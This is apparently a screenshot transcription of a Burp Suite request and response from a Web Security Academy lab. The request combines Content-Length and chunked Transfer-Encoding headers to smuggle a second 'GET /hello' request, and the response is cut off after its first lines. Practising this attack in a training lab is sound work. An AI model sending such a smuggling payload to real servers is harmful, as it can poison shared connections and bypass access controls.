 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5f00c303eeb9ae81d19e8100390025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 44 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /hello HTTP/1.1 \r \n
0 newHeader: NoValue
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; cha
3 Set-Cookie: session=tcOlExRk
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8254
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/la